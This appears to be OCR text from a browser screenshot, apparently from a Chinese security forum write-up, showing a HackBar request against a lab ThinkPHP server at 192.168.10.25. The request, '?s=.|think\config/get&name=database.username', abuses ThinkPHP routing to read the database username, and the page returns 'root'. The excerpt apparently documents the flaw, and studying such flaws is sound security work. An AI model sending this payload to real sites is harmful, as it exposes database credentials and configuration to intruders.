 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....se.username
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.username
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.username
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
root
先知社区